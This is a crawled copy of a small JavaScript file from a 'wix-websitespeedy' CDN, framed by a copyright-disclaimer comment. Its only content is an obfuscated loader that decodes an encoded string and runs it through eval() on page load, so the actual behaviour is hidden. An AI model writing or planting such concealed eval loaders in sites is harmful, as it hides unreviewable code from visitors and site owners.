

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_3139/ecmrx_3139_3.js
body_size: 475
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("JscXiXcXiicFFscXJfcXiXcXFJcJfscXFXcXJfcFJscXFicXFXcJfXcJfFcXJJcXiXcXFXcXFJcFJscXJFcJffcJfFcXJicJfXcXiJcFiJcFiXcFfFcFiJcFFXcFfXcXFJcXFXcXJFcXFscJffcJffcJfscXXFcFFXcFFfcXXXcJscXXfcFiJc",24,"iFJXsfcNm",6,6,38))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976